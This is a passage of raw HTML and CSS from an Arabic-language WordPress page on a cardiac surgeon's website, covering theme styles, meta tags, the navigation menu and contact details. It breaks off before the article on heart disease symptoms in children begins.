fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>


<link rel="https://api.w.org/" href="https://drosamaabbas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drosamaabbas.com/wp-json/wp/v2/posts/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drosamaabbas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://drosamaabbas.com/?p=315' />


<style>
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}}
</style>

<meta name="google-site-verification" content="7C5pHs1QEfVhkonfaVDy-3Za5-tC6Y2DZYFO2LiPS1w" />

<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->


<!-- Event snippet for جهة اتصال الموقع الإلكتروني conversion page -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->


<meta name="google-site-verification" content="anjjmCORRFPw3KhYASvLm8jHrnaBGsTV6lT6DVnwbhQ">
<link rel="icon" href="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/cropped-%D8%A8%D8%B1%D9%88%D9%81%D9%8A%D9%84-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/cropped-%D8%A8%D8%B1%D9%88%D9%81%D9%8A%D9%84-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/cropped-%D8%A8%D8%B1%D9%88%D9%81%D9%8A%D9%84-3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/cropped-%D8%A8%D8%B1%D9%88%D9%81%D9%8A%D9%84-3.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Ge ss light',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Ge ss light',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Ge ss light',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Lateef',sans-serif}#top-header .container{font-family:'Lateef',sans-serif}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{font-family:'Lateef',sans-serif}a:where(:not(.wp-element-button)){text-decoration:none}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><noscript><link rel='stylesheet' id='all-css-21558e65ed17998a1a062db68abce438' href='https://drosamaabbas.com/_jb_static/??3f7410bb5b' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-21558e65ed17998a1a062db68abce438' href='https://drosamaabbas.com/_jb_static/??3f7410bb5b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-315 single-format-standard wp-theme-Divi wp-child-theme-DrOsamaAbbas et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BWPPCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et-dark-mode-capable et_pb_with_background et_section_regular et_pb_section--absolute"  data-et-multi-view="{&quot;schema&quot;:{&quot;classes&quot;:{&quot;desktop&quot;:{&quot;add&quot;:[&quot;et_pb_section--absolute&quot;],&quot;remove&quot;:[&quot;et_pb_section--fixed&quot;]},&quot;tablet&quot;:{&quot;remove&quot;:[&quot;et_pb_section--absolute&quot;,&quot;et_pb_section--fixed&quot;]}}},&quot;slug&quot;:&quot;et_pb_section&quot;}">
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et-dark-mode-capable et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ramylogo" class="et_pb_module et_pb_image et_pb_image_0_tb_header et-dark-mode-capable ramy-logo et_pb_image_sticky">
				
				
				
				
				<a href="https://drosamaabbas.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="logo-osama-removebg-preview" data-lazy-srcset="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?w=500&ssl=1 500w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?resize=480%2C480&ssl=1 480w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-2818" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png" /><noscript><img fetchpriority="high" decoding="async" width="500" height="500" src="https://drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png" alt="" title="logo-osama-removebg-preview" srcset="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?w=500&ssl=1 500w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?resize=300%2C300&ssl=1 300w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?resize=150%2C150&ssl=1 150w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2024/10/logo-osama-removebg-preview.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-2818" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_right et_pb_module ">
				<a id="popmake-282009" class="et_pb_button et_pb_button_0_tb_header et-dark-mode-capable et_pb_bg_layout_dark" href="https://drosamaabbas.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">أحجز موعدك الأن</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header et-dark-toggle ramylight  et_pb_text_align_right  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="48" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-799" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-1-2.png" /><noscript><img decoding="async" width="48" height="48" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-1-2.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-799" /></noscript></span></div>
					<div class="et_pb_blurb_container">
						
						
					</div>
				</div>
			</div><div id="gravitymenu-slide-in-open" class="et_pb_module et_pb_text et_pb_text_0_tb_header et-dark-mode-capable ramyopen  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="position: relative; left: auto; right: 11px; bottom: 17px;">القائمة</span><img decoding="async" id="menuImage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2042%2042'%3E%3C/svg%3E" width="42" height="42" alt="" class="wp-image-280059 alignnone size-full" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu.svg" /><noscript><img decoding="async" id="menuImage" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu.svg" width="42" height="42" alt="" class="wp-image-280059 alignnone size-full" /></noscript></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et-dark-mode-capable gravitymenu-slide-in-menu-container et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_with_border et_pb_column_4_4 et_pb_column et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module dsm_menu dsm_menu_0_tb_header ramy-topmenu  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="dsm-menu-container" role=navigation itemscope itemtype=http://schema.org/SiteNavigationElement><ul id="menu-main-menu" class="dsm-menu dsm-menu-style-type-disc dsm-menu-layout-vertical dsm-menu-submenu-collapse"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://drosamaabbas.com/" itemprop="url"><span itemprop="name">الرئيسية</span></a></li>
<li class="et_pb_menu_page_id-154 menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://drosamaabbas.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1/" itemprop="url"><span itemprop="name">عن الدكتور</span></a></li>
<li class="et_pb_menu_page_id-156 menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://drosamaabbas.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa%d9%86%d8%a7/" itemprop="url"><span itemprop="name">خدماتنا</span></a></li>
<li class="et_pb_menu_page_id-158 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://drosamaabbas.com/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa%d9%86%d8%a7/" itemprop="url"><span itemprop="name">مقالاتنا</span><span class="et-pb-icon">3</span></a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-366 menu-item menu-item-type-post_type menu-item-object-post menu-item-3437"><a href="https://drosamaabbas.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d9%82%d9%84%d8%a8-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1/" itemprop="url"><span itemprop="name">من هو افضل دكتور جراحة قلب في مصر؟ &#8211; دكتور أسامة عباس</span></a></li>
	<li class="et_pb_menu_page_id-230 menu-item menu-item-type-post_type menu-item-object-post menu-item-3438"><a href="https://drosamaabbas.com/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad-%d9%84%d9%83%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%86/" itemprop="url"><span itemprop="name">كل ما تود معرفته عن عملية القلب المفتوح لكبار السن</span></a></li>
	<li class="et_pb_menu_page_id-1009 menu-item menu-item-type-post_type menu-item-object-post menu-item-3439"><a href="https://drosamaabbas.com/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d9%82%d9%84%d8%a8-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b8%d8%a7%d8%b1-%d8%af%d9%88%d9%86-%d8%b4%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%b1/" itemprop="url"><span itemprop="name">ما هي جراحة القلب بالمنظار دون شق الصدر؟</span></a></li>
	<li class="et_pb_menu_page_id-494 menu-item menu-item-type-post_type menu-item-object-post menu-item-3529"><a href="https://drosamaabbas.com/%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d9%84%d8%a8/" itemprop="url"><span itemprop="name">تعرف على أنواع عمليات القلب</span></a></li>
	<li class="et_pb_menu_page_id-1018 menu-item menu-item-type-post_type menu-item-object-post menu-item-3530"><a href="https://drosamaabbas.com/%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%8a%d8%aa%d8%b1%d8%a7%d9%84%d9%8a-%d8%a8%d8%a7%d9%84%d9%85%d9%86%d8%b8%d8%a7%d8%b1/" itemprop="url"><span itemprop="name">ما هي جراحة اصلاح او تغيير الصمام الميترالي بالمنظار بدون شق الصدر؟</span></a></li>
	<li class="et_pb_menu_page_id-984 menu-item menu-item-type-post_type menu-item-object-post menu-item-3531"><a href="https://drosamaabbas.com/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%aa%d8%ba%d9%8a%d9%8a%d8%b1-%d8%a7%d9%84%d8%b5%d9%85%d8%a7%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d8%b7%d9%8a/" itemprop="url"><span itemprop="name">ما هي جراحة تغيير الصمام الأورطي بالتدخل المحدود والمنظار؟</span></a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://drosamaabbas.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/" itemprop="url"><span itemprop="name">اتصل بنا</span></a></li>
<li class="et_pb_menu_page_id-162 menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://drosamaabbas.com/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" itemprop="url"><span itemprop="name">آراء عملائنا</span></a></li>
</ul></nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header et-dark-mode-capable gravitymenu-slide-in-menu-container et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header et-dark-mode-capable et_pb_image_sticky">
				
				
				
				
				<a href="https://drosamaabbas.com/"><span class="et_pb_image_wrap "><img decoding="async" width="338" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20338%20140'%3E%3C/svg%3E" alt="" title="logo white big" data-lazy-srcset="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/logo-white-big.png?w=338&ssl=1 338w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/logo-white-big.png?resize=300%2C124&ssl=1 300w" data-lazy-sizes="(max-width: 338px) 100vw, 338px" class="wp-image-42" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/logo-white-big.png" /><noscript><img decoding="async" width="338" height="140" src="https://drosamaabbas.com/wp-content/uploads/2023/07/logo-white-big.png" alt="" title="logo white big" srcset="https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/logo-white-big.png?w=338&ssl=1 338w, https://i0.wp.com/drosamaabbas.com/wp-content/uploads/2023/07/logo-white-big.png?resize=300%2C124&ssl=1 300w" sizes="(max-width: 338px) 100vw, 338px" class="wp-image-42" /></noscript></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header  et_pb_text_align_right  et_pb_blurb_position_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="mailto:info@osama-abbas.com" target="_blank"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="48" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-130" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-2.png" /><noscript><img decoding="async" width="48" height="48" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-2.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-130" /></noscript></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="mailto:info@osama-abbas.com" target="_blank">info@osama-abbas.com</a></h4>
						
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header  et_pb_text_align_right  et_pb_blurb_position_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:01006509910" target="_blank"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="48" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-114" data-lazy-src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-3.png" /><noscript><img decoding="async" width="48" height="48" src="https://drosamaabbas.com/wp-content/uploads/2023/07/pepicons-pop_menu-3.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-114" /></noscript></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:01006509910" target="_blank">0100 650 9910</a></h4>
						
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div id="ramy-titlebar" class="et_pb_section et_pb_section_1_tb_body et-dark-mode-capable et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module df_adh_heading df_adh_heading_0_tb_body et-dark-mode-capable">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df-heading-container">
                
                
                <h1 class="df-heading"><span class="prefix">اعراض مرض القلب عند الاطفال</span> <span class="infix"> </span> </h1>
                
            </div>
				</div>
			</div><div class="et_pb_module difl_breadcrumbs difl_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="df_breadcrumbs_container">
                             <script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/drosamaabbas.com\/"},{"@type":"ListItem","position":2,"name":"\u0627\u0639\u0631\u0627\u0636 \u0645\u0631\u0636 \u0627\u0644\u0642\u0644\u0628 \u0639\u0646\u062f \u0627\u0644\u0627\u0637\u0641\u0627\u0644","item":""}]}</script>
                            <div class="df_breadcrumbs_wrapper">
